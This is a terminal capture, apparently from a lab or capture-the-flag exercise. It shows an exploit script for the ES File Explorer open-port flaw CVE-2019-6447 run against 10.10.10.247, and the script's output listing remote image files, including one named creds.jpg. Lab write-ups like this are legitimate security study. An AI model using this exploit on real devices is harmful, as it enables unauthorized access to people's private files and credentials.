 (root💀dummysystem)-[/home/steph/Documents/Explore]
# python3 ESexploit.py listPics 10.10.10.247
ES File Explorer Open Port Vulnerability : CVE-2019-6447
Coded By : Nehal a.k.a PwnerSec
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)